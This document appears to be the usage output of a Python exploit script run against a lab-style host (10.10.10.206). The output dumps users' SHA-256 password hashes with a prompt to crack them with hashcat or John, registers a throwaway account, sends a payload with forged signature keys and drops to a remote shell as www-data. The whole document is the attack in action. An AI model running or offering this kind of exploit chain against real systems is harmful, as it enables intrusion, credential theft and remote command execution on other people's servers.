 [->] Usage python3 expoit.py
Enter the URL> http://10.10.10.206/
================================================================
Users SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN
================================================================
7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc
================================================================
=============================
Registering a users
=============================
[+] Registration successful with username: 6NLIO733CK and password: 6NLIO733CK
=======================================================
Sending Payload
=======================================================
signature_key: ddcc2666fc719eb0b3b97e695c9cec0d-6NLIO733CK
signature_dsi: 6114c673c2b7f4306dc536459400b9dd
logged in user: 6NLIO733CK
============================
Dropping to a SHELL
============================
command > id
uid=33(www-data) gid=33(www-data) groups=33(www-data)